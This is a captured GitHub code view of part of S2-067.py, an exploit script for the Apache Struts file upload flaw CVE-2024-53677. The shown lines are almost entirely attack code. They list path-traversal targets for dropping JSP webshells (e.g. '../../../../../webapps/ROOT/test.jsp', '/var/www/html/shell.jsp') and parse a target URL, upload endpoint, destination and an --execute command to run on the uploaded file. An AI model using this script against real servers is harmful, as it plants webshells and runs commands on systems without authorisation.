 CVE-2024-53677-S2-067 / S2-067.py
Code Blame 121 lines (106 loc) · 5.47 KB
87
88 def predefined_paths():
89 """Return a list of common test paths for path traversal."""
90 return [
91 "../../../../../webapps/ROOT/test.jsp",
92 "/tmp/webshell.jsp",
93 "/var/www/html/shell.jsp"
94 ]
95
96 def main():
97 parser = argparse.ArgumentParser(description="S2-067 Exploit - Testing Deprecated File Upload Interceptor with Multiple File Uploads")
98 parser.add_argument("-u", "--url", required=True, help="Target base URL (e.g., http://example.com)")
99 parser.add_argument("--upload_endpoint", required=True, help="Path to upload endpoint (e.g., /uploads.action)")
100 parser.add_argument("--files", required=True, help="Comma-separated list of file paths to upload")
101 parser.add_argument("--destination", required=True, help="Target destination path for uploaded files")
102 parser.add_argument("--allowed_types", help="Simulated allowed MIME types (e.g., application/octet-stream)")
103 parser.add_argument("--allowed_extensions", nargs="+", help="Simulated allowed file extensions (e.g., .jsp, .txt)")
104 parser.add_argument("--simulate_i18n", action="store_true", help="Simulate i18n error handling scenarios")
105 parser.add_argument("--execute", help="Command to execute on the uploaded file (e.g., whoami)")
106 args = parser.parse_args()
107
108 file_paths = args.files.split(",")
109 upload_file(
110 target_url=args.url,
111 upload_endpoint=args.upload_endpoint,
112 file_paths=file_paths,
113 destination_path=args.destination,
114 allowed_types=args.allowed_types,
115 allowed_extensions=args.allowed_extensions,
116 simulate_i18n=args.simulate_i18n,
117 execute_command=args.execute
118 )